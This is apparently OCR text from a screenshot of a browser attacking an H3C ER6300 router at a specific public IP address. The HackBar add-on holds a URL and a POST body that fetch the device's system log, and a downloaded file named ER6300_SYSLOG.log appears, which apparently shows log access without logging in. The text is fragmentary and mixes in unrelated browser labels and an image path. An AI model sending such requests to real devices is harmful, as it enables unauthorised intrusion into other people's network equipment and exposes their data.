 61.144.34.46:5555/userLogin.asp
火狐官方站点 爱淘宝 新手上路 常用网址 京东商城 百度一下 天猫超市 京东 聊城职业技术学院网... 移动设备上的书
ER6300_SYSLOG.log
已完成 — 56.9 KB
桌面.zip
打开文件
显示全部下载(S)
H3C
用户名
密 码 忘记密码?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL http://61.144.34.46:5555/ER6300_SYSLOG.log
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
CMD=SYS_LOG&GO=maintain_logs.asp&param=&search_item=1&txtMaxRows=15&txtCurPageIndex=1&
auto_refresh=0
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate